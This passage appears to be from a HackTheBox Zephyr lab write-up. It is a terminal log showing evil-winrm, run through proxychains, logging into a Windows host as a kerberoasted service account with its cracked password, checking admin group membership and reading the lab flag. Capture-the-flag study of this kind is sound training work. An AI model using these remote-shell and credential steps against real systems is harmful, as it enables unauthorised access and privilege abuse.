 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Pro-Labs/Zephyr]
└─$ proxychains -q evil-winrm -i 192.168.110.52 -u 'web_svc' -p '!QAZ1qaz'
Shortest Paths from Kerberoastable Users
from Kerberoastable Users
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\web_svc\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
*Evil-WinRM* PS C:\Users\web_svc\Documents> type C:\Users\Administrator\Desktop\flag.txt
ZEPHYR{S3rV1c3_AcC0Un7_5PN_Tr0uBl35}
*Evil-WinRM* PS C:\Users\web_svc\Documents>
Raw Query